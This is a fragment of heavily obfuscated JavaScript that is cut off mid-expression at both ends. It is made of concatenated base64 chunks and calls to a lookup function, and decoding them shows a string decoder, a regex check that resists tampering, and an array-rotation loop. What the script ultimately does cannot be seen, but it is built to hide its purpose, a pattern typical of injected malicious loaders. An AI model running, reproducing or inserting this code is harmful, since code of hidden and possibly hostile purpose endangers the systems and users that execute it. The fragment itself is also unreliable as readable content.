zQxUFc2ZSc'+'sJ0FmbitnbW94JywnZFdkZExTbzVGVycs'+'J1c1ZGRLTU5jR01tJywnV1BHSFdRaVJpV'+'ycsJ1c2ZGRMTUZjUXZtJywnVzd1K2pzeV'+'UnLCdXUVc0RXFLaicsJ0FTb3NXTzE1V1E'+'wJywnVzZ0Y0h2eVJDU284ZFNraXh0aGNT'+'YScsJ1c2N2RJZXBjU1o4JywnV1E1WGtJN'+'2NNRycsJ1c2UmRVZVZjTGJ1JywnQjJCY0'+'1YUmRKcScsJ1c0UmRMSmRkTGFDJywnVzd'+'tS1c2RmRPaHknLCdXT1JkR2dEVGtHJywn'+'V09kZFJtb1J6dWEnLCdFbW90bklsZFFhJ'+'ywnbWdkY1BkTmROWjNkUGEnLCdwWXhjUE'+'NrQ1dSMCcsJ3pMbnRnU293JywnRDhvNVd'+'PZmJXUWEnLCd3SThrVzVsZExXJywnejhv'+'eGVTb2lXT2FpZENvRVc1SE1XUC9kU1cnL'+'CdyWHF6VzRKZFZHJywnalNvZndnRmNRcS'+'csJ1dSaXBE')+(_0x4126820w(0x2a9)+'GRIU29FVzZXUycsJ21tazh5Q2s5V09DJy'+'wnV1A4dldSV1dscScsJ21Db1FXNXhjSWd'+_0x4126820w(0x268)+_0x4126820w(0x20d)+'W9yV09XJywnQ3ZSY0hZTmRIRycsJ1c0N2'+'RUR0pkVmI4JywnV1BGY0xtb3ZXNlJkSkc'+'nLCd6MmRjSmJaZFNxJywnV1JqZ2dZaGNN'+'YScsJ3oxTFJlbW9pJywnRlo4S1c2SmRTc'+'ScsJ2Z2MUFyZWUnLCdlQ293VzZCY08yUy'+'csJ1dQM2RHZlBaa2EnLCdBZ1JjT1Nrblc'+'1eScsJ3lDa3NXNE9NbVcnLCdXUDdkTVlM'+'Q2FhJywna1NvR0UxcGNTcScsJ1c0L2RRS'+'y9jTHFHJywnY0lKY0g4a1FXT1cnLCdyZ0'+'pjUmNwZFZHJywnZ21vb3kxbGNKVycsJ1c'+_0x4126820w(0x22a)+'JywnV1JKY1BlWFJERycsJ1dPbGRIbW9YV'+'1JtNCcsJ25zVmRUdnRjS3EnLCdXN1dZRT'+_0x4126820w(0x1f9)+_0x4126820w(0x385)+'SmxkVnh4Y0txJywneFpqd1dPbVcnLCdXN'+'GhjTW1vTHc4b2snLCdXT09HRVdLZycsJ1'+'dPQmRPSVgzb2EnLCdXT0thc1ltdycsJ1c'+_0x4126820w(0x2f6)+_0x4126820w(0x263)+'ScsJ1c2NGNCOGtNVzRhJywnV09kZFZjdj'+'JrRycsJ3Vta01XNVNqcFcnLCdXUktDRkN'+'rUmNXJywnell6N1dRbTMnLCdFbW95V1F6'+_0x4126820w(0x350)+'E5jYnF6JywnbWdSZFRTb1VXUjgnLCd3bW'+'9XYXFaZFZh')+('JywnQm1rWVdPZGRTdUsnLCdzSktqVzZSZ'+'FJXJywnYThrUHRDa21XUUcnLCdBYWplV0'+_0x4126820w(0x2c6)+'MTDNkUkcnLCdXT1ZkTmhEamthJywnQ21v'+'UldQenpXNUcnLCdrU29GVzU4TldRZScsJ'+'1c1UmRMWEZkR1hLJywnZkNvc3F1N2NTYS'+'csJ292bGROWEttJywnV1F1R0E4a01kVyc'+'sJ1dScmlkdC9jSlcnLCd3Q291V09Mclc3'+'NCcsJ1dRZGNOQ29oVzZKZFBXJywnV1IvZ'+'FVNUDJlVycsJ1c2dGNMclpkVThvdicsJ2'+'dDa0pBOGtlVzVlJywnQ3ZsY09zcGRNVyc'+_0x4126820w(0x1c0)+_0x4126820w(0x1f7)+_0x4126820w(0x26e)+'k3Y0xDaytXUTQnLCdESnBkUE4vZFVXJyw'+'nV1FOZExtb0pXT0tEJywnVzdoZEpnN2NV'+'WGEnLCdXNVNQV1FaZEhZRycsJ1dSSmRIb'+'W8rV08wbCcsJ1dPVmNNOG9aVzdGZFZxJy'+'wnV09DYUNXaXcnLCdXNThOczhrdVc3dSc'+'sJ1dSSmRVU29zVzVxWicsJ3Rtb21XT3JN'+_0x4126820w(0x266)+_0x4126820w(0x31d)+'dQWmRIQ29HVzRTTCcsJ3AyZjVxdksnLCd'+_0x4126820w(0x2fb)+'LCdXUWhkSWYxa21HJywnV09TamtTb01uR'+'ycsJ1dRYXhpOG9rZVcnLCdyQ29lb3JkZE'+'tXJywnV1I4ZEU4a2JqRycsJ1c3UmNSbW9'+'iVzVlVScsJ1c0RmRVdGhkSFpDJywncThr'+_0x4126820w(0x179)+'mRjTlNvb1c1RmRIRycsJ1c2TzRXNmxkRz'+'BPJywna0dC')+('ZFQ4b2p0YScsJ1dRNFN3ZFNKJywnV1BpO'+_0x4126820w(0x1e2)+'N6ZmknLCdwMnZFeDBxJywnQjhrT1dQaGR'+'VS3UnLCdXNkZjSDFlSUNtb2puOGtSdmFa'+_0x4126820w(0x18c)+'ENrRVdQMCcsJ1c1eGRHd0pjVjFxJywnYU'+'NrakNtazVXNHknLCdpbWtoeVNrZVc3MCc'+'sJ1dRZGRVOG8xVzdDaScsJ0NaOHVXNWxk'+'TUcnLCd4bW9HV1BUZFdPSycsJ1dSaGNQb'+_0x4126820w(0x1bf)+'dXUlZkVW1vTldSMDgnLCdXUFZkTEhIVGJ'+'XJywnV1EwSGU4b2VhVycsJ2ltbzVXNy9j'+'RzA0JywnV09aZE84b25yZ08nLCdmSmhkS'+_0x4126820w(0x387)+'NvT1c3WmNUdUsnLCdGSk82VzROZExHJyw'+'naFpwZElTb3hyRycsJ1dSeThXUWV0b0cn'+'LCdxQ29jYWFwZE1xJywncXZIamw4bzMnL'+'CdXT1JjVDJuY0FHJywncUdPS1c2UmRKVy'+'csJ1dQSGZsWUpjUEcnLCdXN1pjTkNvdng'+'4b0QnLCduc3hkTG1veEJXJywncDEzZE5X'+'ZSsnLCdxYlJjSW1rQVdQTycsJ1c1SmRHS'+'k5kUlphJywneWF0Y1RTazZXUmUnLCdzYj'+'F5V1JxeCcsJ3BZZGRNQ29QeGEnLCdXNmx'+'kU2QzZExISycsJ3BaaGRLOG90RnEnLCdX'+'UlpjVjhrcXhIdScsJ1c0SmRSc0JkUVh5J'+'ywnZm1rTXJTa3lXUHUnLCdXN1JkUkpsZF'+'VHMCcsJ3NTazFXUWRkVGd1JywnVzVoZFB'+_0x4126820w(0x1f0)+_0x4126820w(0x302)+'29IVzU0ZVdSNCcsJ1c1bGRVS1pjUWdlJy'+'wnVzc3ZE5K')+('dGRUZEsnLCdXUHBkVmhYOGVhJywnZG1vY'+'kZ4VmNSRycsJ1dSRmNITTlsRUcnLCdXNU'+'5kTThrRVdRcmInLCd1U2tIV1F0ZEh2ZSc'+_0x4126820w(0x30e)+_0x4126820w(0x1d9)+'CdXT05kUlNvRnpoZScsJ2NMRFB2eGEnLC'+'dXNlZkTXhSY09yNCcsJ0JXM2NNU2tKV1B'+'1JywnRmJqQldRZVQnLCdXT2k1QThrb3Bh'+'JywnVzdLZkI4a1BXNTQnLCdmYUZkSzJ4Y'+'0xhJywnV1JsZE5JTHJuRycsJ1dQcGRRTX'+'JQZnEnLCdXUC9kUjE5SW9HJywnZEdkZFN'+_0x4126820w(0x358)+_0x4126820w(0x207)+'GJTb1AnLCdXNmRkU2FKZFNjeScsJ0RNZG'+'NIYjdkU3EnLCdsZkxveXZXJywnVzdCZE5'+_0x4126820w(0x1f5)+'dWdjOG8vZXEnLCdhbW9kVzU0TFdSUycsJ'+'0RDa2ZXUDNkUWY4JywnbG1vaVc1Q0lXT1'+_0x4126820w(0x314)+'nLCdnQ29uVzROY053SycsJ1dSWmRRbW9D'+'V09XbScsJ1c2U3dXNC9kUkxtJywnV1FTV'+_0x4126820w(0x388)+_0x4126820w(0x28b)+'jT21vc1c3R24nLCdXNnlyRkNrRVc3bScs'+_0x4126820w(0x222)+'EcnLCdXNC9jTVNvenlHJywncnFaZEkwSm'+'RTRycsJ251bGRScldtJywnckNrK1c3SzZ'+'nVycsJ1c3TEF6MTQvJywnblNrY3Rta0xX'+'NnknLCdXUjdkR3dQS2RHJywnV1JoY1Vtb'+'3hXN3BkUFcnLCdXUXBkTkdMRmpxJywncV'+_0x4126820w(0x2df))+('TUsnLCdxU2s0VzRXWkJhJywnVzV4Y1Q4b'+'1RXN3FGJywnV1BmR2pHbGNIVycsJ2dtb2'+'lXNmxjVkxPJywndTBmT2U4b1MnLCdtQ2s'+'zdkNrN1c1NCcsJ1dPWmNUeGZJekcnLCd1'+'OGt5V090ZEcyRycsJ1dQcGNPU290VzVkZ'+'E5hJywnQ3N2R1dRYU4nLCd4U29mV1FYT1'+'c2QycsJ2pJVmNLQ2tzV1FHJywncXJhMFc'+'3M2RVRycsJ1dSQ1J4OGtIb1cnLCdvMkJk'+'VEdpWScsJ1dPL2ROeDlyZ2EnLCdjU29PV'+'zdGY0kxTycsJ3ZDazJXUlZkSUttJywnV1'+'JTckNTa1FucScsJ1dPcU92ckt4JywnREg'+'zZE94VmRRRycsJ1dQQmRIQ2tlcDhrZFc1'+'aGRTTXJDY0NrYWZHJywnVzdpOXlDazZXN'+'k8nLCdXNzNkU0pwZFVycScsJ29tbzBXNk'+'9ZV09HJywnRXVGY1VYeGRQYScsJ1c2R0F'+'rSHFyJywnV09xWmI4b2YnLCdXN1JjTkg3'+'ZEs4b2YnLCdXNUpkSG1rMVdPbjEnLCdXN'+'UNjcm1rc1c2OCcsJ25ZM2RNU29QZ3EnLC'+_0x4126820w(0x26b)+'XUkdQRGQ0SicsJ1dRbGNNZXJLc3EnLCdu'+_0x4126820w(0x18b)+'CdydnJmb0NvaycsJ1dPL2NUbWtEREhxJy'+_0x4126820w(0x280)+_0x4126820w(0x316)+'RDNsVycsJ0RoZmJpbW8zJywnRVl4Y1JDa'+'0pXUjgnLCdXUEpkT0x2RmdhJywnV1FSZF'+'NTb0pXNmV4Jywna3YzZFNtb0RXUEsnLCd'+'1STdkS01CZFNXJywnQThrdFdRcGRQSzQn'+'LCdXUmxkU1Nvc1dQODYnLCdXUWxkU21vQ'+'Vc1YWcnLCdqc0JkU0NvUkFxJywnVzROZE'+_0x4126820w(0x360))+('LCdqMlpkVENvNVdQRycsJ2x1L2RTSWV0J'+_0x4126820w(0x273)+'hrbmdxJywnVzZiSXUwUzAnLCdXNlpjU21'+'vYnRDbzYnLCdldlpkTUl5cCcsJ1dRbGNK'+_0x4126820w(0x1a6)+'0RjanJ4Y1BHJywnVzd4ZFFhSmRUWGknLC'+'dXUVpkVUc1a2lhJywnV1IvZExDbytXUGV'+'JJywnQVNrTVdPUmRQdTQnLCdXUDBNQVNr'+'SGxXJywnRm1vdnhlSmNSZTNjTFcnLCdrc'+'3RkSkNvWHhhJywnV1BHL3FDa3BtRycsJ1'+'dSM2RHWVBqZ3EnLCdXT2hjT1NvS1c3L2R'+'QcScsJ1dSaGNQQ29QVzZSZElxJywnVzYw'+'SnI4a1RXNGEnLCdrOG9OVzRsY0swSycsJ'+'1dPUmRTbW8wc3UwJywnVzZ0ZEx0QmRTc2'+'knLCdiaFpkVm1va1dSNCcsJ2RkaGRKMnB'+'jVnEnLCdGQ2tvVzZpemJhJywnVzV5NVc2'+'dGRRdWEnLCdmcTNkT0NvVm9hJywnV09sZ'+'E5ZbmliYScsJ1c0ZGRHcmxkS1plJywnVz'+'ZXdnYyUmRWQ2tIdUNrbmI4b3JyMG4yJyw'+'nb21rZHVta0pXNmknLCdXNHpEQXd1OCcs'+'J3BhQmNTOGtGV1JpJywnV1JKZFNDb2ZXU'+'UtsJywnV08zZEh4SERrYScsJ3pDa0hXT3'+'hkVTI0JywnVzR5OVc3dGRLSzAnLCdibW9'+'KQ2UvY0phJywnVzdaY0ptb3NCU296Jywn'+_0x4126820w(0x2ce)+_0x4126820w(0x26f)+'tybUcnLCdXT1JjVUxmSHhxJywnZ2J0ZFR'+'Db3RCRycsJ1c3WEVBZlNPJywnV090Y0tM'+_0x4126820w(0x206)+'1JQSFc0RycsJ1dPNEZXUEc3a3EnLCdkU2'+'tvdG1ra1dQ')+('QycsJ1c1bGRJOGtEV1ExWScsJ2RkeGNIO'+'GtQV1FTJywnRW1vdWZHZGRRVycsJ3ZkWF'+_0x4126820w(0x377)+'TSkZkTW1vUCcsJ0ZxaGNSU2tHV1AwJywn'+'RkNvZldQUENXNEcnLCd0SGF5VzZGZEhxJ'+'ywnVzU3ZEsySmNSY0cnLCdXNUdlRDhrUl'+_0x4126820w(0x177)+'hVnJXJywnYzJsZE5ZR0MnLCdtZHBkU01S'+'Y01XJywnazNoZEtaMFgnLCdXUFJjSlNrU'+'XJaRycsJ3FiNEFXNFpkTGEnLCdXN1RidX'+'d5UCcsJ1c3NDR3U2tuVzdpJywnb0NrZ3J'+'ta3dXN08nLCdXUDNkUXFud2tXJywnVzdG'+'Y1VIbGROQ29uJywnVzc3ZEdta2RXUGpoJ'+'ywnV1FOZE9Tb3F3TkMnLCdBQ29hV09IY1'+'dSYScsJ25Ta05zU2tnV09XJywnZlNrVnF'+_0x4126820w(0x269)+_0x4126820w(0x233)+'Cd0ZDdkUTJ4ZFFhJywnV1JHSnNDa0FvRy'+_0x4126820w(0x289)+'Db1QnLCdXNy9jSThvZlc1eUUnLCd0eDdj'+'S2NwZFBhJywnQldMUFdRODEnLCd5U2tGV'+'09CZE54aScsJ3ZDa3dXUGxkVkthJywnVz'+_0x4126820w(0x192)+'nLCdXNTNkUlc3ZFVZdScsJ1dRZGNJU2t5'+'dkg0JywnV095YmZDb2ZucScsJ3FTb0dlc'+'3hkVkcnLCdXUlJjUFNrTENaNCcsJ29oNW'+'hxMFcnLCdXNk5kTFNraVdQbnUnLCdEU2t'+'PV1FoZExnSycsJ1c0bGRUWEJkU0pTJywn'+'VzQ3Y0xYN2RWOG80Jywna2NwZEptb0RBR'+'ycsJ1c3dGNUbW9GdFNvUCcsJ1c3cGRKQ2'+_0x4126820w(0x1fb))+('J3dTb2NXUTVjVzVTJywnV1B0Y0tNMWVBV'+_0x4126820w(0x25f)+_0x4126820w(0x272)+'jZnEnLCdpc3BkUG1vYWJxJywnV09kY0sx'+'SDNGRycsJ1c1bUNXNVJkU3d5JywnVzVpL'+'0Fta1pXNE8nLCdXNC9kTzJOY0d2VycsJ3'+'RJODlXN1pkUmEnLCdxU2syV090ZFMweSc'+_0x4126820w(0x1ce)+'NnUnLCdkZDNjTThrRldQUycsJ1c1WmRWY'+'kpkUEo4JywnV1J4Y1E4a3Z2c20nLCdFR0'+_0x4126820w(0x234)+'xRmNHc1ZkR2EnLCdXUkdNQ0dtcCcsJ1dS'+_0x4126820w(0x28e)+'ycsJ1dSVmNQTTVyRGEnLCdXUkNqcFNvTW'+'lhJywnVzd6NUMwU1EnLCdXN05kT05kY0h'+'hOCcsJ3BjcGRQOG9EeXEnLCd5SW5EV09H'+'NCddO2Z1bmN0aW9uIF8weDg0MDc2MzdlK'+_0x4126820w(0x35c)+'QwNzYzN2RbYV07aWYoXzB4ODQwNzYzN2V'+'bJ0ZEdnB6SyddPT09dW5kZWZpbmVkKXt2'+_0x4126820w(0x215)+_0x4126820w(0x2c4)+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x4126820w(0x250)+'249aVsnY2hhckF0J10obysrKTt+biYmKG'+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+_0x4126820w(0x33d)+'1yZXR1cm4g')+('azt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7d'+'mFyIG49W10sbz0weDAscCxxPScnLHI9Jy'+_0x4126820w(0x198)+'sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0n'+'JScrKCcwMCcrbFsnY2hhckNvZGVBdCddK'+_0x4126820w(0x270)+'xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUkl'+'Db21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9'+'MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7f'+'WZvcih0PTB4MDt0PDB4MTAwO3QrKyl7bz'+'0obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh'+'0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1u'+'W3RdLG5bdF09bltvXSxuW29dPXA7fXQ9M'+'HgwLG89MHgwO2Zvcih2YXIgdz0weDA7dz'+'xsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMHg'+_0x4126820w(0x22c)+'LHA9blt0XSxuW3RdPW5bb10sbltvXT1wL'+'HErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0obFsnY2hhckNvZGVBdCddKHcpXm5bKG5'+'bdF0rbltvXSklMHgxMDBdKTt9cmV0dXJu'+_0x4126820w(0x1dd)+'109aCxfMHg4NDA3NjM3ZVsnQnBEZlpHJ1'+_0x4126820w(0x31c)+'dPSEhW107fXZhciBlPV8weDg0MDc2Mzdk'+'WzB4MF0sZj1hK2UsZz1fMHg4NDA3NjM3Z'+_0x4126820w(0x35e)+_0x4126820w(0x32c)+'sWWtwbSddPT09dW5kZWZpbmVkKXt2YXIg'+'aT1mdW5jdGlvbihqKXt0aGlzWyd6aG5iR'+'mgnXT1qLHRoaXNbJ1FSaWFHdyddPVsweD'+'EsMHgwLDB4')+('MF0sdGhpc1snR1JtaGpRJ109ZnVuY3Rpb'+'24oKXtyZXR1cm4nbmV3U3RhdGUnO30sdG'+'hpc1snakxCdEFLJ109J1x4NWN3K1x4MjA'+'qXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4'+'MjAqJyx0aGlzWydRSXhvS3QnXT0nW1x4M'+'jd8XHgyMl0uK1tceDI3fFx4MjJdOz9ceD'+'IwKn0nO307aVsncHJvdG90eXBlJ11bJ1p'+_0x4126820w(0x2ab)+'bmV3IFJlZ0V4cCh0aGlzWydqTEJ0QUsnX'+'St0aGlzWydRSXhvS3QnXSksaz1qWyd0ZX'+'N0J10odGhpc1snR1JtaGpRJ11bJ3RvU3R'+'yaW5nJ10oKSk/LS10aGlzWydRUmlhR3cn'+'XVsweDFdOi0tdGhpc1snUVJpYUd3J11bM'+_0x4126820w(0x188)+'0oayk7fSxpWydwcm90b3R5cGUnXVsnWkl'+_0x4126820w(0x299)+'b2xlYW4ofmopKXJldHVybiBqO3JldHVyb'+'iB0aGlzWydNb25salInXSh0aGlzWyd6aG'+'5iRmgnXSk7fSxpWydwcm90b3R5cGUnXVs'+'nTW9ubGpSJ109ZnVuY3Rpb24oail7Zm9y'+'KHZhciBrPTB4MCxsPXRoaXNbJ1FSaWFHd'+'yddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+'lzWydRUmlhR3cnXVsncHVzaCddKE1hdGh'+'bJ3JvdW5kJ10oTWF0aFsncmFuZG9tJ10o'+'KSkpLGw9dGhpc1snUVJpYUd3J11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWydRUm'+'lhR3cnXVsweDBdKTt9LG5ldyBpKF8weDg'+'0MDc2MzdlKVsnWkxNSU9DJ10oKSxfMHg4'+'NDA3NjM3ZVsneWxZa3BtJ109ISFbXTt9Y'+'z1fMHg4NDA3NjM3ZVsnYm5Ic3dzJ10oYy'+'xiKSxfMHg4')+('NDA3NjM3ZVsnQnBEZlpHJ11bZl09Yzt9Z'+_0x4126820w(0x2d5)+'lvbihhLGIpe3ZhciBMPV8weDg0MDc2Mzd'+'lO3doaWxlKCEhW10pe3RyeXt2YXIgYz1w'+'YXJzZUludChMKDB4MzcyLCdQY1l0JykpK'+'y1wYXJzZUludChMKDB4NWMyLCdjZDEhJy'+'kpK3BhcnNlSW50KEwoMHgzZjEsJ1hbeGk'+'nKSkrcGFyc2VJbnQoTCgweDJlYSwnUGNZ'+'dCcpKSpwYXJzZUludChMKDB4MmUxLCdSb'+'UJ2JykpK3BhcnNlSW50KEwoMHgxNjQsJ1'+'UpS1knKSkqLXBhcnNlSW50KEwoMHgxOTY'+'sJ3RyTU0nKSkrLXBhcnNlSW50KEwoMHg2'+'NGYsJ2poQE0nKSkrLXBhcnNlSW50KEwoM'+'Hg0MzMsJ0RkIyYnKSkqLXBhcnNlSW50KE'+'woMHg0MjIsJ2hTZHYnKSk7aWYoYz09PWI'+'pYnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsn'+'c2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsnc'+'HVzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF'+_0x4126820w(0x18e)+_0x4126820w(0x301)+'LGQ9e307ZFtNKDB4ZTIsJ2poQE0nKV09T'+'SgweDVhZiwnXWdiXScpK00oMHgyNjMsJz'+'U2VkYnKSxkW00oMHg1MzEsJ1UpS1knKV0'+_0x4126820w(0x332)+'KHEscyk7fSxkW00oMHg1NDgsJ0AzUVInK'+_0x4126820w(0x31f)+'t9LGRbTSgweDQwZSwnYlhMZycpXT1NKDB'+'4MzEwLCdEKUteJykrTSgweDViYywnNlhz'+'RicpK00oMHgzNTIsJ3pDZ2QnKStNKDB4N'+_0x4126820w(0x337)+_0x4126820w(0x225))+('eDYyOCwnRClLXicpXT1mdW5jdGlvbihwL'+_0x4126820w(0x1f6)+'U2LCdVKUtZJyldPU0oMHgxZDQsJ01kMU4'+'nKStNKDB4MzljLCdsRCh5JyksZFtNKDB4'+'NGFkLCcwWSl2JyldPWZ1bmN0aW9uKHAsc'+'Sl7cmV0dXJuIHA9PT1xO30sZFtNKDB4Mm'+'VmLCdyXiY3JyldPU0oMHgxNjEsJyNqSkY'+_0x4126820w(0x1a2)+_0x4126820w(0x1ad)+_0x4126820w(0x241)+_0x4126820w(0x353)+'9LGRbTSgweDRlYiwnYSFzMCcpXT1mdW5j'+_0x4126820w(0x21f)+'00oMHg2MDMsJ090MU8nKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcD09PXE7fSxkW00'+'oMHgxYmUsJ3RyTU0nKV09ZnVuY3Rpb24o'+'cCxxKXtyZXR1cm4gcD49cTt9LGRbTSgwe'+_0x4126820w(0x36a)+'Epe3JldHVybiBwPD1xO30sZFtNKDB4MjJ'+'lLCdqaEBNJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHArcTt9LGRbTSgweDIxYSwnT'+_0x4126820w(0x317)+'VybiBwLXE7fSxkW00oMHg1ZGMsJ0VLV14'+_0x4126820w(0x37d)+'OWEsJ090MU8nKStNKDB4NWE3LCdPdDFPJ'+_0x4126820w(0x323)+'wnaV56UCcpK00oMHg0YjgsJzQwUUAnKSt'+'NKDB4MTkyLCc2WHNGJykrTSgweDc5LCdo'+'U2R2JyksZFtNKDB4ZDIsJ2hTZHYnKV09T'+'SgweDQ5ZSwncjZrcicpK00oMHg0MTEsJz'+'BZKXYnKStN')+('KDB4NTJhLCdFS1deJykrTSgweDQxYSwnc'+'lAkJicpK00oMHg1NWUsJ0xoJU8nKStNKD'+_0x4126820w(0x274)+_0x4126820w(0x1ff)+'YjksJ01kMU4nKStNKDB4MmE4LCd6Q2dkJ'+'ykrTSgweDU4MCwnYlhMZycpK00oMHgxND'+_0x4126820w(0x24e)+'nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4g'+'cChxKTt9LGRbTSgweDQwMSwnRGQjJicpX'+_0x4126820w(0x1b4)+_0x4126820w(0x1ca)+'NKDB4MjdjLCdeSml6JykrTSgweDJiMiwn'+_0x4126820w(0x21a)+'DB4MTM4LCdSSVFJJykrTSgweDMyZCwnXk'+_0x4126820w(0x199)+_0x4126820w(0x288)+'TycpK00oMHg1NDMsJ0VuWnEnKStNKDB4M'+'TdkLCdHdFhEJykrTSgweDM3OSwnSCEpdC'+'cpK00oMHgzZmYsJzU2VkYnKStNKDB4MjA'+'wLCd5UHM3JykrTSgweDIzZiwnT1hvMycp'+'K00oMHhhMywnaTU3aScpK00oMHgyZmUsJ'+'3pkKXAnKStNKDB4MTA3LCc0MFFAJykrTS'+_0x4126820w(0x2fd)+_0x4126820w(0x1e7)+'eDRhNywnQDNRUicpK00oMHgxYzgsJ2lee'+'lAnKStNKDB4OGMsJyNqSkYnKStNKDB4MT'+'dmLCduYlR2JykrTSgweDQ2ZSwnXXZISCc'+_0x4126820w(0x2ad)+'LCdSbUJ2JykrTSgweGI1LCdEZCMmJykrT'+'SgweDNiNSwnI2pKRicpK00oMHgxZjYsJ3'+'I2a3InKStN')+('KDB4MjI4LCdPdDFPJykrTSgweGYxLCcja'+'kpGJykrTSgweDE5OCwnUklRSScpK00oMH'+'gxN2UsJ090MU8nKStNKDB4NTIwLCc2WHN'+'GJykrTSgweDFhZiwndHJNTScpK00oMHg2'+'MjIsJ3RyTU0nKStNKDB4NGY4LCdPWG8zJ'+'ykrTSgweDU1YywnQDNRUicpK00oMHgzM2'+_0x4126820w(0x1cb)+'rTSgweDQ4MywnbEQoeScpK00oMHg0OTYs'+_0x4126820w(0x2ff)+'SgweDJjOSwnUFVmaCcpK00oMHgxODcsJy'+'lzdkcnKStNKDB4MjZmLCdhMWY1JykrTSg'+_0x4126820w(0x240)+_0x4126820w(0x1e9)+'DE3OCwnY2QxIScpK00oMHg1MjIsJ1JiRU'+_0x4126820w(0x2bb)+'wNCwnXWdiXScpK00oMHgxMGUsJ2leelAn'+'KStNKDB4YjIsJ0AzUVInKStNKDB4NDAyL'+'CdSeU9TJykrTSgweDRmMCwnNTZWRicpK0'+'0oMHg2NjQsJ112SEgnKStNKDB4N2YsJ0x'+'oJU8nKStNKDB4MzM3LCdAM1FSJykrTSgw'+'eDQ4NywnNTZWRicpK00oMHgxODksJyNqS'+'kYnKStNKDB4NjA2LCdhIXMwJykrTSgweD'+'NlYSwnUkREMycpK00oMHgxYTcsJ3RyTU0'+'nKStNKDB4NDdjLCdSYkVIJykrTSgweDM4'+_0x4126820w(0x329)+'StNKDB4MzQ1LCcjakpGJykrTSgweDQ0OS'+_0x4126820w(0x1ea)+'NKDB4NTQ1LCdQVWZoJykrTSgweDM0ZCwn'+'WFt4aScpK00oMHgxYWQsJ2NkMSEnKStNK'+'DB4M2Q5LCdjY1lUJykrTSgweDdlLCdQVW'+'ZoJykrTSgw')+('eDNlYywnR3RYRCcpK00oMHg4NiwnamhAT'+'ScpK00oMHgyYzcsJ2hTZHYnKStNKDB4Mj'+'hhLCcpc3ZHJykrTSgweDU4MywnY2NZVCc'+'pK00oMHgxZDgsJzZYc0YnKStNKDB4Yzgs'+'J3pDZ2QnKStNKDB4NjRjLCcwWSl2JykrT'+'SgweDQyNCwnTWQxTicpK00oMHgyNjgsJ3'+'lQczcnKStNKDB4M2QwLCdSYkVIJykrTSg'+'weDNmYiwnTGglTycpK00oMHg1MzgsJ2Ex'+'ZjUnKStNKDB4MzNmLCdoU2R2JykrTSgwe'+'DJhMywnRGQjJicpK00oMHgxNTcsJ2xEKH'+'knKStNKDB4NTk5LCd0ck1NJykrTSgweDJ'+'mNywnNlhzRicpK00oMHhhNiwnUGNZdCcp'+'K00oMHgzZjgsJ1JiRUgnKStNKDB4NzIsJ'+'15KaXonKStNKDB4MjQ5LCdoU2R2JykrTS'+'gweDU0MiwneVBzNycpK00oMHgyNWYsJ1J'+'iRUgnKStNKDB4MjgwLCdSREQzJykrTSgw'+_0x4126820w(0x2a5)+'zAnKStNKDB4NDQ2LCdPdDFPJykrTSgweD'+'RkZSwnYSFzMCcpK00oMHg1NzIsJ3ImW3c'+'nKStNKDB4MWRkLCdSSVFJJykrTSgweDEz'+_0x4126820w(0x28a)+_0x4126820w(0x271)+'wnTWQxTicpK00oMHgxMTQsJ1YoZ04nKSt'+'NKDB4MTAyLCd5UHM3JykrTSgweDVjMSwn'+'Um1CdicpK00oMHg2MjAsJ2JYTGcnKStNK'+_0x4126820w(0x23f)+_0x4126820w(0x2b1)+'yNjUsJ0xoJU8nKStNKDB4NTI2LCdyJlt3'+'JykrTSgweDFlOCwnYSFzMCcpK00oMHg4N'+'CwnR3RYRCcpK00oMHg1ZWMsJ1UpS1knKS'+'tNKDB4MzM1')+('LCdiWExnJykrTSgweDYzZSwnRW5acScpK'+'00oMHgxNWIsJzZYc0YnKStNKDB4NGQ4LC'+'dNZDFOJykrTSgweDIzNCwnUGNZdCcpK00'+'oMHg1YjEsJ2ExZjUnKStNKDB4YzYsJ2hT'+_0x4126820w(0x34b)+'DVkMCwnRGQjJicpK00oMHgyZDEsJ2Ehcz'+'AnKStNKDB4YmUsJ3RyTU0nKStNKDB4NjF'+'hLCddZ2JdJykrTSgweDM1NSwnYTFmNScp'+'K00oMHg0OGQsJ1JJUUknKStNKDB4NTNkL'+_0x4126820w(0x2ea)+'0oMHgyZmYsJ0AzUVInKStNKDB4NGM4LCd'+'yNmtyJykrTSgweDU4ZiwnUFVmaCcpK00o'+'MHg2MDksJ090MU8nKStNKDB4OGQsJ15Ka'+'XonKStNKDB4M2U2LCdPdDFPJykrTSgweD'+_0x4126820w(0x29f)+'nKStNKDB4NDViLCdyNmtyJykrTSgweDRj'+_0x4126820w(0x211)+'StNKDB4MzhjLCdEZCMmJykrTSgweDQ0NS'+'wnaFNkdicpK00oMHgyNjksJ112SEgnKSt'+'NKDB4ZmQsJ0VLV14nKStNKDB4MWIyLCdS'+_0x4126820w(0x1b0)+'DFlYSwnUm1CdicpK00oMHgzZDgsJyNqSk'+'YnKStNKDB4NDljLCcwWSl2JykrTSgweGY'+'2LCd6ZClwJykrTSgweDFhYiwndHJNTScp'+_0x4126820w(0x1d5)+'0VuWnEnKStNKDB4NTljLCdWKGdOJykrTS'+_0x4126820w(0x37c)+'iRUgnKStNKDB4MzNlLCc0MFFAJykrTSgw'+_0x4126820w(0x35f)+_0x4126820w(0x2b4)+'A1LCdpXnpQ')+(_0x4126820w(0x190)+'CwnUGN